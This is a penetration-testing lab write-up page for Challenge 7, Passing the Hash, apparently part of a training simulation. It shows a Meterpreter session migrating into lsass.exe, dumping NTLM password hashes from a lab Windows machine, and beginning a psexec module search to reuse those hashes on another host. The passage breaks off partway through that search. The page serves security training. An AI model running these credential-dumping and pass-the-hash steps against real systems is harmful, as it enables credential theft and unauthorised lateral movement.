  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#runing-hashdump-from-the-meterpreter-shell-windows-vm-1723143103" class="md-nav__link">
    <span class="md-ellipsis">
      Runing hashdump from the meterpreter shell (Windows VM 172.31.43.103)
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#once-the-first-session-was-send-to-the-background-another-meterpreter-session-will-be-created-targeting-the-last-windows-machine-windows-vm-172314594" class="md-nav__link">
    <span class="md-ellipsis">
      Once the first session was send to the background, another meterpreter session will be created targeting the last windows machine (Windows VM 172.31.45.94)
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#the-meterpreter-shell-was-deployed-successfully-in-the-last-windows-machine-windows-vm-172314594" class="md-nav__link">
    <span class="md-ellipsis">
      The meterpreter shell was deployed successfully in the last windows machine (Windows VM 172.31.45.94)
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-7-passing-the-hash"><strong>Challenge 7: Passing the Hash</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>With one Windows machine down and one left to go, we can try a Pass The Hash attack.</p>
<ul>
<li>From your established Meterpreter session, perform a hash dump and save the results.</li>
<li>Exit (or background) your Meterpreter session to get back into the main Metasploit console.</li>
<li>Using the same exploit and payload modules, set your RHOSTS target to the remaining Windows server IP.</li>
<li>Test each username and hash combination you found on the first Windows server until you gain a Meterpreter on the final server. </li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="runing-hashdump-from-the-meterpreter-shell-windows-vm-1723143103">Runing <code>hashdump</code> from the meterpreter shell (Windows VM 172.31.43.103)</h3>
<ul>
<li>Migrating to lsass.exe (PID:588) to perform the hashdump</li>
</ul>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-0-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-0-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-0-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-0-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-0-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-0-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-0-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-0-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-0-10">10</a></span>
<span class="normal"><a href="#__codelineno-0-11">11</a></span>
<span class="normal"><a href="#__codelineno-0-12">12</a></span>
<span class="normal"><a href="#__codelineno-0-13">13</a></span>
<span class="normal"><a href="#__codelineno-0-14">14</a></span>
<span class="normal"><a href="#__codelineno-0-15">15</a></span>
<span class="normal"><a href="#__codelineno-0-16">16</a></span>
<span class="normal"><a href="#__codelineno-0-17">17</a></span>
<span class="normal"><a href="#__codelineno-0-18">18</a></span>
<span class="normal"><a href="#__codelineno-0-19">19</a></span>
<span class="normal"><a href="#__codelineno-0-20">20</a></span>
<span class="normal"><a href="#__codelineno-0-21">21</a></span>
<span class="normal"><a href="#__codelineno-0-22">22</a></span>
<span class="normal"><a href="#__codelineno-0-23">23</a></span>
<span class="normal"><a href="#__codelineno-0-24">24</a></span>
<span class="normal"><a href="#__codelineno-0-25">25</a></span>
<span class="normal"><a href="#__codelineno-0-26">26</a></span>
<span class="normal"><a href="#__codelineno-0-27">27</a></span>
<span class="normal"><a href="#__codelineno-0-28">28</a></span>
<span class="normal"><a href="#__codelineno-0-29">29</a></span>
<span class="normal"><a href="#__codelineno-0-30">30</a></span>
<span class="normal"><a href="#__codelineno-0-31">31</a></span>
<span class="normal"><a href="#__codelineno-0-32">32</a></span>
<span class="normal"><a href="#__codelineno-0-33">33</a></span>
<span class="normal"><a href="#__codelineno-0-34">34</a></span>
<span class="normal"><a href="#__codelineno-0-35">35</a></span>
<span class="normal"><a href="#__codelineno-0-36">36</a></span>
<span class="normal"><a href="#__codelineno-0-37">37</a></span>
<span class="normal"><a href="#__codelineno-0-38">38</a></span>
<span class="normal"><a href="#__codelineno-0-39">39</a></span>
<span class="normal"><a href="#__codelineno-0-40">40</a></span>
<span class="normal"><a href="#__codelineno-0-41">41</a></span>
<span class="normal"><a href="#__codelineno-0-42">42</a></span>
<span class="normal"><a href="#__codelineno-0-43">43</a></span>
<span class="normal"><a href="#__codelineno-0-44">44</a></span>
<span class="normal"><a href="#__codelineno-0-45">45</a></span>
<span class="normal"><a href="#__codelineno-0-46">46</a></span>
<span class="normal"><a href="#__codelineno-0-47">47</a></span>
<span class="normal"><a href="#__codelineno-0-48">48</a></span>
<span class="normal"><a href="#__codelineno-0-49">49</a></span>
<span class="normal"><a href="#__codelineno-0-50">50</a></span>
<span class="normal"><a href="#__codelineno-0-51">51</a></span>
<span class="normal"><a href="#__codelineno-0-52">52</a></span>
<span class="normal"><a href="#__codelineno-0-53">53</a></span>
<span class="normal"><a href="#__codelineno-0-54">54</a></span>
<span class="normal"><a href="#__codelineno-0-55">55</a></span>
<span class="normal"><a href="#__codelineno-0-56">56</a></span>
<span class="normal"><a href="#__codelineno-0-57">57</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>hashdump
</span><a id="__codelineno-0-2" name="__codelineno-0-2"></a><span class="hll"><span class="o">[</span>-<span class="o">]</span><span class="w"> </span>priv_passwd_get_sam_hashes:<span class="w"> </span>Operation<span class="w"> </span>failed:<span class="w"> </span>The<span class="w"> </span>parameter<span class="w"> </span>is<span class="w"> </span>incorrect.
</span><a id="__codelineno-0-3" name="__codelineno-0-3"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>ps
</span><a id="__codelineno-0-4" name="__codelineno-0-4"></a>
<a id="__codelineno-0-5" name="__codelineno-0-5"></a>Process<span class="w"> </span><span class="nv">List</span>
<a id="__codelineno-0-6" name="__codelineno-0-6"></a><span class="o">============</span>
<a id="__codelineno-0-7" name="__codelineno-0-7"></a>
<a id="__codelineno-0-8" name="__codelineno-0-8"></a><span class="w"> </span>PID<span class="w">   </span>PPID<span class="w">  </span>Name<span class="w">                  </span>Arch<span class="w">  </span>Session<span class="w">  </span>User<span class="w">                          </span>Path
<a id="__codelineno-0-9" name="__codelineno-0-9"></a><span class="w"> </span>---<span class="w">   </span>----<span class="w">  </span>----<span class="w">                  </span>----<span class="w">  </span>-------<span class="w">  </span>----<span class="w">                          </span>----
<a id="__codelineno-0-10" name="__codelineno-0-10"></a><span class="w"> </span><span class="m">0</span><span class="w">     </span><span class="m">0</span><span class="w">     </span><span class="o">[</span>System<span class="w"> </span>Process<span class="o">]</span>
<a id="__codelineno-0-11" name="__codelineno-0-11"></a><span class="w"> </span><span class="m">4</span><span class="w">     </span><span class="m">0</span><span class="w">     </span>System<span class="w">                </span>x64<span class="w">   </span><span class="m">0</span>
<a id="__codelineno-0-12" name="__codelineno-0-12"></a><span class="w"> </span><span class="m">272</span><span class="w">   </span><span class="m">4</span><span class="w">     </span>smss.exe<span class="w">              </span>x64<span class="w">   </span><span class="m">0</span>
<a id="__codelineno-0-13" name="__codelineno-0-13"></a><span class="w"> </span><span class="m">348</span><span class="w">   </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-14" name="__codelineno-0-14"></a><span class="w"> </span><span class="m">352</span><span class="w">   </span><span class="m">344</span><span class="w">   </span>csrss.exe<span class="w">             </span>x64<span class="w">   </span><span class="m">0</span>
<a id="__codelineno-0-15" name="__codelineno-0-15"></a><span class="w"> </span><span class="m">452</span><span class="w">   </span><span class="m">444</span><span class="w">   </span>csrss.exe<span class="w">             </span>x64<span class="w">   </span><span class="m">1</span>
<a id="__codelineno-0-16" name="__codelineno-0-16"></a><span class="w"> </span><span class="m">472</span><span class="w">   </span><span class="m">344</span><span class="w">   </span>wininit.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span>
<a id="__codelineno-0-17" name="__codelineno-0-17"></a><span class="w"> </span><span class="m">512</span><span class="w">   </span><span class="m">444</span><span class="w">   </span>winlogon.exe<span class="w">          </span>x64<span class="w">   </span><span class="m">1</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\w</span>inlogon.exe
<a id="__codelineno-0-18" name="__codelineno-0-18"></a><span class="w"> </span><span class="m">580</span><span class="w">   </span><span class="m">472</span><span class="w">   </span>services.exe<span class="w">          </span>x64<span class="w">   </span><span class="m">0</span>
<a id="__codelineno-0-19" name="__codelineno-0-19"></a><span class="w"> </span><span class="m">588</span><span class="w">   </span><span class="m">472</span><span class="w">   </span>lsass.exe<span class="w">             </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\l</span>sass.exe
<a id="__codelineno-0-20" name="__codelineno-0-20"></a><span class="w"> </span><span class="m">672</span><span class="w">   </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-21" name="__codelineno-0-21"></a><span class="w"> </span><span class="m">728</span><span class="w">   </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\N</span>ETWORK<span class="w"> </span>SERVICE<span class="w">  </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-22" name="__codelineno-0-22"></a><span class="w"> </span><span class="m">820</span><span class="w">   </span><span class="m">512</span><span class="w">   </span>LogonUI.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">1</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\L</span>ogonUI.exe
<a id="__codelineno-0-23" name="__codelineno-0-23"></a><span class="w"> </span><span class="m">828</span><span class="w">   </span><span class="m">512</span><span class="w">   </span>dwm.exe<span class="w">               </span>x64<span class="w">   </span><span class="m">1</span><span class="w">        </span>Window<span class="w"> </span>Manager<span class="se">\D</span>WM-1<span class="w">          </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\d</span>wm.exe
<a id="__codelineno-0-24" name="__codelineno-0-24"></a><span class="w"> </span><span class="m">952</span><span class="w">   </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\N</span>ETWORK<span class="w"> </span>SERVICE<span class="w">  </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-25" name="__codelineno-0-25"></a><span class="w"> </span><span class="m">960</span><span class="w">   </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-26" name="__codelineno-0-26"></a><span class="w"> </span><span class="m">1008</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\L</span>OCAL<span class="w"> </span>SERVICE<span class="w">    </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-27" name="__codelineno-0-27"></a><span class="w"> </span><span class="m">1016</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\L</span>OCAL<span class="w"> </span>SERVICE<span class="w">    </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-28" name="__codelineno-0-28"></a><span class="w"> </span><span class="m">1036</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\L</span>OCAL<span class="w"> </span>SERVICE<span class="w">    </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-29" name="__codelineno-0-29"></a><span class="w"> </span><span class="m">1164</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\N</span>ETWORK<span class="w"> </span>SERVICE<span class="w">  </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-30" name="__codelineno-0-30"></a><span class="w"> </span><span class="m">1356</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\L</span>OCAL<span class="w"> </span>SERVICE<span class="w">    </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-31" name="__codelineno-0-31"></a><span class="w"> </span><span class="m">1656</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\N</span>ETWORK<span class="w"> </span>SERVICE<span class="w">  </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-32" name="__codelineno-0-32"></a><span class="w"> </span><span class="m">1768</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>spoolsv.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>poolsv.exe
<a id="__codelineno-0-33" name="__codelineno-0-33"></a><span class="w"> </span><span class="m">1836</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>dcvserver.exe<span class="w">         </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\P</span>rogram<span class="w"> </span>Files<span class="se">\N</span>ICE<span class="se">\D</span>CV<span class="se">\S</span>erver<span class="se">\b</span>in<span class="se">\d</span>cvserver.exe
<a id="__codelineno-0-34" name="__codelineno-0-34"></a><span class="w"> </span><span class="m">1876</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>amazon-ssm-agent.exe<span class="w">  </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\P</span>rogram<span class="w"> </span>Files<span class="se">\A</span>mazon<span class="se">\S</span>SM<span class="se">\a</span>mazon-ssm-agent.exe
<a id="__codelineno-0-35" name="__codelineno-0-35"></a><span class="w"> </span><span class="m">1896</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-36" name="__codelineno-0-36"></a><span class="w"> </span><span class="m">1916</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-37" name="__codelineno-0-37"></a><span class="w"> </span><span class="m">1944</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>MsMpEng.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span>
<a id="__codelineno-0-38" name="__codelineno-0-38"></a><span class="w"> </span><span class="m">2544</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\L</span>OCAL<span class="w"> </span>SERVICE<span class="w">    </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-39" name="__codelineno-0-39"></a><span class="w"> </span><span class="m">2564</span><span class="w">  </span><span class="m">1876</span><span class="w">  </span>ssm-agent-worker.exe<span class="w">  </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\P</span>rogram<span class="w"> </span>Files<span class="se">\A</span>mazon<span class="se">\S</span>SM<span class="se">\s</span>sm-agent-worker.exe
<a id="__codelineno-0-40" name="__codelineno-0-40"></a><span class="w"> </span><span class="m">2784</span><span class="w">  </span><span class="m">2564</span><span class="w">  </span>conhost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\c</span>onhost.exe
<a id="__codelineno-0-41" name="__codelineno-0-41"></a><span class="w"> </span><span class="m">3052</span><span class="w">  </span><span class="m">1836</span><span class="w">  </span>dcvagent.exe<span class="w">          </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\P</span>rogram<span class="w"> </span>Files<span class="se">\N</span>ICE<span class="se">\D</span>CV<span class="se">\S</span>erver<span class="se">\b</span>in<span class="se">\d</span>cvagent.exe
<a id="__codelineno-0-42" name="__codelineno-0-42"></a><span class="w"> </span><span class="m">3060</span><span class="w">  </span><span class="m">1836</span><span class="w">  </span>dcvagent.exe<span class="w">          </span>x64<span class="w">   </span><span class="m">1</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\P</span>rogram<span class="w"> </span>Files<span class="se">\N</span>ICE<span class="se">\D</span>CV<span class="se">\S</span>erver<span class="se">\b</span>in<span class="se">\d</span>cvagent.exe
<a id="__codelineno-0-43" name="__codelineno-0-43"></a><span class="w"> </span><span class="m">3092</span><span class="w">  </span><span class="m">3144</span><span class="w">  </span>conhost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\c</span>onhost.exe
<a id="__codelineno-0-44" name="__codelineno-0-44"></a><span class="w"> </span><span class="m">3144</span><span class="w">  </span><span class="m">2488</span><span class="w">  </span>powershell.exe<span class="w">        </span>x86<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\S</span>YSTEM<span class="w">           </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ysWOW64<span class="se">\W</span>indowsPowerShell<span class="se">\v</span><span class="m">1</span>.0<span class="se">\p</span>owershell.exe
<a id="__codelineno-0-45" name="__codelineno-0-45"></a><span class="w"> </span><span class="m">3324</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>svchost.exe<span class="w">           </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\L</span>OCAL<span class="w"> </span>SERVICE<span class="w">    </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\s</span>vchost.exe
<a id="__codelineno-0-46" name="__codelineno-0-46"></a><span class="w"> </span><span class="m">3752</span><span class="w">  </span><span class="m">580</span><span class="w">   </span>msdtc.exe<span class="w">             </span>x64<span class="w">   </span><span class="m">0</span><span class="w">        </span>NT<span class="w"> </span>AUTHORITY<span class="se">\N</span>ETWORK<span class="w"> </span>SERVICE<span class="w">  </span>C:<span class="se">\W</span>indows<span class="se">\S</span>ystem32<span class="se">\m</span>sdtc.exe
<a id="__codelineno-0-47" name="__codelineno-0-47"></a>
<a id="__codelineno-0-48" name="__codelineno-0-48"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>migrate<span class="w"> </span><span class="m">588</span>
</span><a id="__codelineno-0-49" name="__codelineno-0-49"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Migrating<span class="w"> </span>from<span class="w"> </span><span class="m">3144</span><span class="w"> </span>to<span class="w"> </span><span class="m">588</span>...
<a id="__codelineno-0-50" name="__codelineno-0-50"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Migration<span class="w"> </span>completed<span class="w"> </span>successfully.
<a id="__codelineno-0-51" name="__codelineno-0-51"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>hashdump
</span><a id="__codelineno-0-52" name="__codelineno-0-52"></a><span class="hll">Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa0969ce61a2e254b7fb2a44e1d5ae7a:::
</span><a id="__codelineno-0-53" name="__codelineno-0-53"></a><span class="hll">Administrator2:1009:aad3b435b51404eeaad3b435b51404ee:e1342bfae5fb061c12a02caf21d3b5ab:::
</span><a id="__codelineno-0-54" name="__codelineno-0-54"></a><span class="hll">DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
</span><a id="__codelineno-0-55" name="__codelineno-0-55"></a><span class="hll">fstack:1008:aad3b435b51404eeaad3b435b51404ee:0cc79cd5401055d4732c9ac4c8e0cfed:::
</span><a id="__codelineno-0-56" name="__codelineno-0-56"></a><span class="hll">Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
</span><a id="__codelineno-0-57" name="__codelineno-0-57"></a>meterpreter<span class="w"> </span>&gt;<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<h3 id="once-the-first-session-was-send-to-the-background-another-meterpreter-session-will-be-created-targeting-the-last-windows-machine-windows-vm-172314594">Once the first session was send to the background, another meterpreter session will be created targeting the last windows machine (Windows VM 172.31.45.94)</h3>
<ul>
<li>Setting the options (RHOST, PAYLOAD, SMB)</li>
</ul>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-1-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-1-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-1-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-1-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-1-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-1-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-1-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-1-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-1-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-1-10">10</a></span>
<span class="normal"><a href="#__codelineno-1-11">11</a></span>
<span class="normal"><a href="#__codelineno-1-12">12</a></span>
<span class="normal"><a href="#__codelineno-1-13">13</a></span>
<span class="normal"><a href="#__codelineno-1-14">14</a></span>
<span class="normal"><a href="#__codelineno-1-15">15</a></span>
<span class="normal"><a href="#__codelineno-1-16">16</a></span>
<span class="normal"><a href="#__codelineno-1-17">17</a></span>
<span class="normal"><a href="#__codelineno-1-18">18</a></span>
<span class="normal"><a href="#__codelineno-1-19">19</a></span>
<span class="normal"><a href="#__codelineno-1-20">20</a></span>
<span class="normal"><a href="#__codelineno-1-21">21</a></span>
<span class="normal"><a href="#__codelineno-1-22">22</a></span>
<span class="normal"><a href="#__codelineno-1-23">23</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1"></a>msf6<span class="w"> </span>&gt;<span class="w"> </span>search<span class="w"> </span>windows/smb/psexec
<a id="__codelineno-1-2" name="__codelineno-1-2"></a>
<a id="__codelineno-1-3" name="__codelineno-1-3"></a><span class="hll">Matching<span class="w"> </span><span class="nv">Modules</span>
</span><a id="__codelineno-1-4" name="__codelineno-1-4"></a><span class="o">================</span>
<a id="__codelineno-1-5" name="__codelineno-1-5"></a>
<a id="__codelineno-1-6" name="__codelineno-1-6"></a><span class="w">   </span><span class="c1">#  Name                        Disclosure Date  Rank    Check  Description</span>
